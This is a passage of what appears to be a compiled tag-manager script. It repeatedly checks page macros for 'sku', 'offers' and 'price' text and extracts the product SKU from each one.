cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",106],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",107],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",107],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",108],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",109],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"price\"))return ct=\n",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",110],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",111],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",112],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",112],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",113],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",114],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"price\"))return cy=\n",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",115],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",116],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",117],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",117],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",118],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",119],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"price\"))return dd=\n",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",120],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",121],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",122],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",123],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",124],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"price\"))return di=\n",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",125],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",126],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",127],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",127],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",128],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",129],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"price\"))return dn=\n",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",130],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",131],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",132],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",132],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",133],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",134],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"price\"))return ds=\n",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",135],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",136],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",137],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",137],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",138],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",139],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"price\"))return dx=\n",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",140],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",141],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",142],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",143],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",144],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"price\"))return ec=\n",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",145],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",146],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",147],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",147],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",148],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",149],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"price\"))return eh=\n",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",150],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",151],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",152],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",152],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",153],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",154],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"price\"))return em=\n",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",155],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",156],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",157],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",157],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",158],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",159],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"price\"))return er=\n",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",160],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",161],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",162],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",162],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",163],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",164],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"price\"))return ew=\n",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",165],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",166],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",167],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",168],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",169],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"price\"))return fb=\n",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",170],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",171],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",172],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",172],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",173],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",174],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"price\"))return fg=\n",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",175],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",176],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",177],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",177],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",178],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",179],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"price\"))return fl=\n",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",180],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",181],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",182],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",182],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",183],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",184],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"price\"))return fq=\n",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",185],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",186],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",187],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",188],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",189],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"price\"))return fv=\n",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",190],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",191],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",192],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",192],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",193],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",194],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"price\"))return ga=\n",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",195],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",196],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",197],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",197],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",198],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",199],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"price\"))return gf=\n",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",200],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",201],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",202],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",202],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",203],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",204],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"price\"))return gk=\n",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",205],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",206],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",207],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",207],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",208],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",209],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"price\"))return 